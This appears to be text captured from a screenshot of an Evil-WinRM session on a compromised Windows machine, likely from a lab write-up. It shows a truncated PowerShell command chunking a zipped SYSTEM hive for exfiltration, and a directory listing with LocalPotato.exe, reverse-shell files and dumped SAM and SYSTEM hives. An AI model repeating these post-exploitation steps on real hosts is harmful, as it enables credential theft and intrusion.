 *Evil-WinRM* PS C:\programdata> $filePath = 'C:\programdata\system.zip'; $ch
[System.IO.File]::OpenWrite($outPath); $buffer = New-Object byte[] $chunkSi
*Evil-WinRM* PS C:\programdata> dir
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/12/2024 11:44 PM Microsoft
d----- 8/7/2025 6:32 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 2/23/2024 12:43 PM ssh
d----- 9/15/2018 12:19 AM USOPrivate
d----- 11/5/2022 12:03 PM USOShared
-a---- 8/7/2025 12:13 PM 181760 LocalPotato.exe
-a---- 8/7/2025 12:36 PM 796 rev.ps1
-a---- 8/7/2025 12:47 PM 53248 sam
-a---- 8/7/2025 12:10 PM 73802 shell.exe
-a---- 8/7/2025 12:11 PM 1595 shell.ps1
-a---- 8/7/2025 12:48 PM 21766144 system
-a---- 8/7/2025 1:31 PM 3437179 system.zip
-a---- 8/7/2025 1:46 PM 1048576 system.zip.0000
-a---- 8/7/2025 1:46 PM 1048576 system.zip.0001
-a---- 8/7/2025 1:46 PM 1048576 system.zip.0002
-a---- 8/7/2025 1:46 PM 291451 system.zip.0003